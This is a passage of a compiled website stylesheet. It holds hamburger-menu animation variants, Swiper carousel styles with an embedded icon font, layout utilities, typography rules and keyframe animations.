  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }
  .hamburger--elastic-r .hamburger-inner::before {
    top: 10px;
    transition: opacity 0.125s 0.275s ease; }
  .hamburger--elastic-r .hamburger-inner::after {
    top: 20px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.hamburger--elastic-r.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(-135deg);
  transition-delay: 0.075s; }
  .hamburger--elastic-r.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0; }
  .hamburger--elastic-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(270deg);
    transition-delay: 0.075s; }

/*
   * Emphatic
   */
.hamburger--emphatic {
  overflow: hidden; }
  .hamburger--emphatic .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in; }
    .hamburger--emphatic .hamburger-inner::before {
      left: 0;
      transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in; }
    .hamburger--emphatic .hamburger-inner::after {
      top: 10px;
      right: 0;
      transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in; }
  .hamburger--emphatic.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent !important; }
    .hamburger--emphatic.is-active .hamburger-inner::before {
      left: -80px;
      top: -80px;
      transform: translate3d(80px, 80px, 0) rotate(45deg);
      transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }
    .hamburger--emphatic.is-active .hamburger-inner::after {
      right: -80px;
      top: -80px;
      transform: translate3d(-80px, 80px, 0) rotate(-45deg);
      transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }

/*
   * Emphatic Reverse
   */
.hamburger--emphatic-r {
  overflow: hidden; }
  .hamburger--emphatic-r .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in; }
    .hamburger--emphatic-r .hamburger-inner::before {
      left: 0;
      transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in; }
    .hamburger--emphatic-r .hamburger-inner::after {
      top: 10px;
      right: 0;
      transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in; }
  .hamburger--emphatic-r.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent !important; }
    .hamburger--emphatic-r.is-active .hamburger-inner::before {
      left: -80px;
      top: 80px;
      transform: translate3d(80px, -80px, 0) rotate(-45deg);
      transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }
    .hamburger--emphatic-r.is-active .hamburger-inner::after {
      right: -80px;
      top: 80px;
      transform: translate3d(-80px, -80px, 0) rotate(45deg);
      transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }

/*
   * Minus
   */
.hamburger--minus .hamburger-inner::before, .hamburger--minus .hamburger-inner::after {
  transition: bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear; }

.hamburger--minus.is-active .hamburger-inner::before, .hamburger--minus.is-active .hamburger-inner::after {
  opacity: 0;
  transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear; }

.hamburger--minus.is-active .hamburger-inner::before {
  top: 0; }

.hamburger--minus.is-active .hamburger-inner::after {
  bottom: 0; }

/*
   * Slider
   */
.hamburger--slider .hamburger-inner {
  top: 2px; }
  .hamburger--slider .hamburger-inner::before {
    top: 10px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s; }
  .hamburger--slider .hamburger-inner::after {
    top: 20px; }

.hamburger--slider.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--slider.is-active .hamburger-inner::before {
    transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
    opacity: 0; }
  .hamburger--slider.is-active .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(-90deg); }

/*
   * Slider Reverse
   */
.hamburger--slider-r .hamburger-inner {
  top: 2px; }
  .hamburger--slider-r .hamburger-inner::before {
    top: 10px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s; }
  .hamburger--slider-r .hamburger-inner::after {
    top: 20px; }

.hamburger--slider-r.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(-45deg); }
  .hamburger--slider-r.is-active .hamburger-inner::before {
    transform: rotate(45deg) translate3d(5.71429px, -6px, 0);
    opacity: 0; }
  .hamburger--slider-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(90deg); }

/*
   * Spin
   */
.hamburger--spin .hamburger-inner {
  transition-duration: 0.22s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--spin .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in; }
  .hamburger--spin .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spin.is-active .hamburger-inner {
  transform: rotate(225deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--spin.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out; }
  .hamburger--spin.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Spin Reverse
   */
.hamburger--spin-r .hamburger-inner {
  transition-duration: 0.22s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--spin-r .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in; }
  .hamburger--spin-r .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spin-r.is-active .hamburger-inner {
  transform: rotate(-225deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--spin-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out; }
  .hamburger--spin-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Spring
   */
.hamburger--spring .hamburger-inner {
  top: 2px;
  transition: background-color 0s 0.13s linear; }
  .hamburger--spring .hamburger-inner::before {
    top: 10px;
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--spring .hamburger-inner::after {
    top: 20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spring.is-active .hamburger-inner {
  transition-delay: 0.22s;
  background-color: transparent !important; }
  .hamburger--spring.is-active .hamburger-inner::before {
    top: 0;
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--spring.is-active .hamburger-inner::after {
    top: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 10px, 0) rotate(-45deg); }

/*
   * Spring Reverse
   */
.hamburger--spring-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.13s;
  transition-delay: 0s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--spring-r .hamburger-inner::after {
    top: -20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear; }
  .hamburger--spring-r .hamburger-inner::before {
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spring-r.is-active .hamburger-inner {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--spring-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.22s linear; }
  .hamburger--spring-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Stand
   */
.hamburger--stand .hamburger-inner {
  transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear; }
  .hamburger--stand .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--stand .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--stand.is-active .hamburger-inner {
  transform: rotate(90deg);
  background-color: transparent !important;
  transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear; }
  .hamburger--stand.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--stand.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Stand Reverse
   */
.hamburger--stand-r .hamburger-inner {
  transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear; }
  .hamburger--stand-r .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--stand-r .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--stand-r.is-active .hamburger-inner {
  transform: rotate(-90deg);
  background-color: transparent !important;
  transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear; }
  .hamburger--stand-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--stand-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Squeeze
   */
.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.075s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--squeeze .hamburger-inner::before {
    transition: top 0.075s 0.12s ease, opacity 0.075s ease; }
  .hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--squeeze.is-active .hamburger-inner {
  transform: rotate(45deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--squeeze.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.075s ease, opacity 0.075s 0.12s ease; }
  .hamburger--squeeze.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Vortex
   */
.hamburger--vortex .hamburger-inner {
  transition-duration: 0.2s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
  .hamburger--vortex .hamburger-inner::before, .hamburger--vortex .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear; }
  .hamburger--vortex .hamburger-inner::before {
    transition-property: top, opacity; }
  .hamburger--vortex .hamburger-inner::after {
    transition-property: bottom, transform; }

.hamburger--vortex.is-active .hamburger-inner {
  transform: rotate(765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
  .hamburger--vortex.is-active .hamburger-inner::before, .hamburger--vortex.is-active .hamburger-inner::after {
    transition-delay: 0s; }
  .hamburger--vortex.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0; }
  .hamburger--vortex.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg); }

/*
   * Vortex Reverse
   */
.hamburger--vortex-r .hamburger-inner {
  transition-duration: 0.2s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
  .hamburger--vortex-r .hamburger-inner::before, .hamburger--vortex-r .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear; }
  .hamburger--vortex-r .hamburger-inner::before {
    transition-property: top, opacity; }
  .hamburger--vortex-r .hamburger-inner::after {
    transition-property: bottom, transform; }

.hamburger--vortex-r.is-active .hamburger-inner {
  transform: rotate(-765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }
  .hamburger--vortex-r.is-active .hamburger-inner::before, .hamburger--vortex-r.is-active .hamburger-inner::after {
    transition-delay: 0s; }
  .hamburger--vortex-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0; }
  .hamburger--vortex-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg); }

@font-face {
  font-family: 'swiper-icons';
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal; }

:root {
  --swiper-theme-color: #007aff; }

.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1; }

.swiper-container-vertical > .swiper-wrapper {
  flex-direction: column; }

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box; }

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  transform: translate3d(0px, 0, 0); }

.swiper-container-multirow > .swiper-wrapper {
  flex-wrap: wrap; }

.swiper-container-multirow-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column; }

.swiper-container-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto; }

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform; }

.swiper-slide-invisible-blank {
  visibility: hidden; }

/* Auto Height */
.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto; }

.swiper-container-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height; }

/* 3D Effects */
.swiper-container-3d {
  perspective: 1200px; }
  .swiper-container-3d .swiper-wrapper, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-cube-shadow {
    transform-style: preserve-3d; }
  .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-slide-shadow-bottom {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10; }
  .swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }
  .swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }
  .swiper-container-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }
  .swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */ }
  .swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
    display: none; }

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start; }

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory; }

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory; }

* {
  padding: 0;
  margin: 0;
  outline: none;
  box-sizing: border-box; }

.wrap {
  padding: 0 32px;
  max-width: 1400px;
  z-index: 15;
  margin: auto;
  position: relative; }
  @media only screen and (max-width: 1440px) {
    .wrap {
      max-width: 1200px; } }
  @media only screen and (max-width: 1024px) {
    .wrap {
      padding: 0 15px; } }

html.js-lock {
  overflow: hidden; }

html,
body {
  font-size: 62.5%; }
  @media only screen and (max-width: 1440px) {
    html,
    body {
      font-size: 58%; } }
  @media only screen and (max-width: 1280px) {
    html,
    body {
      font-size: 52%; } }
  @media only screen and (max-width: 580px) {
    html,
    body {
      font-size: 62.5%; } }

body {
  color: var(--text-color, rgba(10, 17, 60, 0.75));
  font-weight: var(--font-weight, 300);
  font-size: var(--font-size, 1.7rem);
  position: relative;
  z-index: -1;
  font-family: Georgia, serif; }
  body.js-lock {
    overflow-x: hidden;
    overflow-y: scroll; }
  .fonts-loaded body {
    font-family: "MuseoSansCyrl", Georgia, serif; }

input {
  -webkit-appearance: none; }

main {
  display: block; }

section {
  display: block;
  width: 100%; }

a {
  color: inherit;
  text-decoration-skip-ink: none;
  text-decoration: none; }

.inline {
  font-size: 0; }
  .inline > * {
    display: inline-block;
    vertical-align: middle; }

.clear:after {
  content: "";
  display: block;
  clear: both; }

.clear__left {
  float: left; }

.clear__right {
  float: right; }

.flex {
  display: flex;
  flex-wrap: wrap; }
  .flex_center {
    justify-content: center; }
  .flex_inline {
    display: inline-flex; }
  .flex_justify {
    justify-content: space-between; }
  .flex_start {
    align-items: flex-start; }
  .flex_right {
    justify-content: flex-end; }
  .flex_vertical {
    align-items: center; }
  .flex_column {
    flex-direction: column; }

.css-text-left {
  text-align: left; }

.css-text-center {
  text-align: center; }

.css-text-right {
  text-align: right; }

.row {
  display: table;
  width: 100%; }
  .row_fixed {
    table-layout: fixed; }
  .row > * {
    display: table-cell;
    vertical-align: top; }

.fit-by-content {
  white-space: nowrap;
  width: 1%; }

img,
svg {
  vertical-align: top;
  max-width: 100%; }

.object-fit {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: cover; }

.css-scrollbar {
  /* width */
  /* Track */
  /* Handle */
  /* Handle on hover */ }
  .css-scrollbar::-webkit-scrollbar {
    width: 6px; }
  .css-scrollbar::-webkit-scrollbar-track {
    background: #eaebef; }
  .css-scrollbar::-webkit-scrollbar-thumb {
    background: #eff; }

.font-rub {
  font-family: "Roboto"; }

.color-dark {
  color: var(--dark-color, #0A113C) !important; }

.css-hidden {
  visibility: hidden; }

.topmost {
  z-index: 10000; }

.visually-hidden {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  padding: 0 !important;
  border: 0 !important;
  height: 1px !important;
  width: 1px !important;
  overflow: hidden; }

body.menu-open {
  overflow: hidden;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  top: 0px; }

.content p,
.p,
.content li,
.li {
  font-size: var(--font-size, 1.7rem);
  line-height: var(--line-height, 2.3rem); }

.content li,
.li {
  font-size: var(--font-size, 1.7rem);
  line-height: var(--line-height, 2.3rem);
  font-weight: var(--font-weight, 300);
  padding-left: 0;
  margin-left: 2rem; }

.content ul,
.content ol {
  margin-top: 1.4rem;
  margin-bottom: 1.4rem;
  margin-left: 0rem; }

.content b,
.b {
  font-weight: 700 !important; }

.content p {
  margin-bottom: 1.4rem;
  margin-top: 1.4rem; }

.nobr {
  white-space: nowrap; }

a:not([class]),
.blue-link {
  color: var(--main-color, #000AFF);
  font-weight: 500;
  display: inline-block;
  position: relative; }
  a:not([class]):after,
  .blue-link:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 0;
    height: 2px;
    transform: scale(0, 1);
    transition: ease 0.2s;
    pointer-events: none;
    background-color: var(--main-color, #000AFF); }
  a:not([class]):hover:after,
  .blue-link:hover:after {
    transform: scale(1, 1); }
  @media only screen and (max-width: 580px) {
    a:not([class]),
    .blue-link {
      display: inline; }
      a:not([class]):after,
      .blue-link:after {
        display: none; } }

.h1,
.content h1,
.h2,
.content h2,
.h3,
.content h3,
.h4,
.content h4,
.h5,
.content h5,
.h6,
.content h6 {
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }

.content h1 {
  margin-bottom: 2.2rem; }

.h1,
.content h1 {
  font-size: 4rem;
  line-height: 5rem;
  margin-bottom: 3.2rem;
  margin-top: 3.2rem;
  color: var(--dark-color, #0A113C);
  font-weight: 700; }

.h1_bold {
  font-size: 5rem;
  line-height: 6.4rem;
  letter-spacing: -0.02em;
  font-weight: 700;
  color: var(--dark-color, #0A113C);
  margin-bottom: 0; }

.h1_big {
  font-size: 5.2rem;
  line-height: 6rem;
  font-weight: 600;
  margin-bottom: 0;
  color: inherit; }

.h2,
.content h2 {
  font-size: 3.4rem;
  line-height: 4rem;
  margin-bottom: 2.7rem;
  margin-top: 2.7rem;
  color: var(--dark-color, #0A113C);
  letter-spacing: -0.03em; }

.h3,
.content h3 {
  font-size: 2.55rem;
  line-height: 3rem;
  margin-top: 2.05rem;
  margin-bottom: 2.05rem;
  color: var(--dark-color, #0A113C);
  letter-spacing: -0.03em;
  font-weight: 700; }

.h4,
.content h4 {
  line-height: 2.4rem;
  margin-bottom: 1.9rem;
  margin-top: 1.9rem;
  font-size: 1.9rem;
  line-height: 3.3rem;
  font-weight: 300; }

.h5,
.content h5 {
  font-size: 1.85rem;
  margin-bottom: 1.5rem;
  margin-top: 1.5rem;
  line-height: 2.3rem;
  font-weight: 300; }

.h6,
.content h6 {
  font-size: 1.8rem;
  margin-bottom: 1.45rem;
  margin-top: 1.45rem;
  line-height: 2.2rem;
  font-weight: 300; }
  .h6.b,
  .content h6.b {
    font-weight: 600; }

.is-blue {
  color: var(--main-color, #000AFF) !important; }

.is-dark {
  color: var(--dark-color, #0A113C) !important; }

.middle {
  font-size: 1.9rem;
  line-height: 3.3rem; }

.small {
  font-size: 1.5rem;
  line-height: 1.7rem; }

.verysmall {
  font-size: 1.3rem;
  line-height: 1.9rem; }
  .verysmall sup {
    font-size: 0.8rem;
    line-height: 1;
    transform: translateY(-0.4rem); }

@media only screen and (max-width: 1280px) {
  .h1_bold {
    font-size: 4rem;
    line-height: 1.4em; } }

@media only screen and (max-width: 768px) {
  .h1_bold {
    font-size: 3.2rem; }
  .h4,
  .content h4 {
    font-size: 1.9rem;
    line-height: 3.3rem; }
  .h5,
  .content h5 {
    font-size: 1.5rem;
    line-height: 3.3rem; } }

@media only screen and (max-width: 580px) {
  .h1_bold {
    font-size: 3rem;
    line-height: 3rem;
    margin-bottom: 0; }
  .h1_big {
    font-size: 26px;
    line-height: 31px;
    text-align: center;
    margin-bottom: 0; }
  .h6,
  .content h6 {
    font-size: 1.3rem;
    line-height: 1.9rem; }
  .h1,
  .content h1 {
    font-size: 3rem;
    line-height: 4rem; }
    .h1:not(.h1_big), .h1:not(.h1_bold),
    .content h1:not(.h1_big),
    .content h1:not(.h1_bold) {
      margin-bottom: 3rem; }
  .small,
  .content p,
  .p,
  .content li,
  .li {
    font-size: var(--font-size, 1.7rem);
    line-height: 2.3rem;
    margin-left: 0rem; }
  .content li,
  .li {
    font-size: var(--font-size, 1.7rem);
    line-height: 2.3rem;
    margin-left: 0rem;
    font-weight: var(--font-weight, 300); } }

.premmerce-filter-loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(110, 110, 110, 0.21);
  z-index: 9999999999; }
  .premmerce-filter-loader-wrapper::after {
    content: "";
    position: absolute;
    opacity: 0.6;
    border: 5px solid #f3f3f3;
    border-top: 5px solid #484848;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    animation: premmerce-filter-spin 0.5s linear infinite; }

.flex-important {
  display: flex !important; }

.narrow-content {
  width: 104rem;
  margin-left: auto;
  margin-right: auto; }
  @media (max-width: 1024px) {
    .narrow-content {
      width: 70rem; } }
  @media (max-width: 768px) {
    .narrow-content {
      width: 90%; } }

body.menu-open section.keys, body.menu-open section.company, body.menu-open section.products, body.menu-open section.fotogallery, body.menu-open section.team, body.menu-open section.faq, body.menu-open section.scheme, body.menu-open section.map {
  display: none; }

body.menu-open div.keys, body.menu-open div.company, body.menu-open div.products, body.menu-open div.fotogallery, body.menu-open div.team, body.menu-open div.faq, body.menu-open div.scheme, body.menu-open div.map {
  display: none; }

@keyframes mainBackground {
  100% {
    stroke-dashoffset: 0; } }

@keyframes buttonLine {
  from {
    transform: scale(0); }
  to {
    transform: scale(20); } }

@keyframes toBottom {
  100% {
    transform: translateY(0); } }

@keyframes fadeOut {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes premmerce-filter-spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.arrow-nav {
  position: absolute;
  top: 50%;
